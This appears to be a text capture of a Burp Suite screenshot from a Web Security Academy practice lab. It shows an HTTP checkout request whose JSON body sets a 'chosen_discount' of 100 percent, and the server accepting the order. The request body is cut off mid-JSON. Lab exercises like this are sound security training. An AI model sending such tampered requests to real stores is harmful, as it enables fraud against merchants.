 2 × 3 × +
Send Cancel < > Target: https://0a5300af032fd31d80b8674f00bc0090.web-s
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a5300af032fd31d80b8674f00bc0090.web-security-academy.net
3 Cookie: session=hHpbQFnwTV9oF43DHQXj6aUXAviKtNmk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5300af032fd31d80b8674f00bc0090.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 155
11 Origin: https://0a5300af032fd31d80b8674f00bc0090.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"chosen_discount":{
"percentage":100
},
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart/order-confirmati
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6